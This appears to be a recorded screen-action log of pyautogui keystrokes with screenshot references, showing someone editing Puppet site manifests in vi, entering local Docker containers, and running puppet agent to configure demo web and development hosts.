
pyautogui.write('vi puppetm')
# - Open puppetmaster/files/site.pp.prod in vi using tab completion
pyautogui.press('Tab')
pyautogui.write('f')
pyautogui.press('Tab')

pyautogui.write('si')
pyautogui.press('Tab')
pyautogui.press('Tab')
pyautogui.press('Return')

# - Browse the default node block and highlight the webprod.demo.com node down to its webfiles section
pyautogui.press('g')
pyautogui.press('g')

pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')

pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.hotkey('shift', 'v')

pyautogui.press('j')

pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')

pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')

# - List running containers, get a root shell in webprod and list its processes
pyautogui.press('super+Tab')

pyautogui.write('docker ps')
pyautogui.press('Return')
pyautogui.write('docker exec -it webprod bash')
pyautogui.press('Return')

pyautogui.write('ps aux')
pyautogui.press('Return')

pyautogui.write('puppet agent -t')
# - Run puppet agent -t on webprod and reload localhost in Chrome to see the site
pyautogui.press('Return')

pyautogui.press('super+r')

pyautogui.write('exit')
# - Exit webprod, open site.pp.dev in vi and review its package list and node.js repo block
pyautogui.press('Return')

pyautogui.write('vi pu')

pyautogui.write('ppetmaster/files/')

pyautogui.write('site.pp.')

pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.hotkey('shift', 'v')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('Escape')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')

pyautogui.write(':')
pyautogui.write('wq')
# - Quit vim and recall docker exec -it devlaptop bash via Ctrl+R to enter the container
pyautogui.press('Return')

pyautogui.hotkey('ctrl', 'r')
pyautogui.write('docker')
pyautogui.press('Return')

pyautogui.write('gcc')
# - Confirm gcc, make and node are missing, then run puppet agent -t --environment development
pyautogui.press('Return')
pyautogui.write('make')
pyautogui.press('Return')
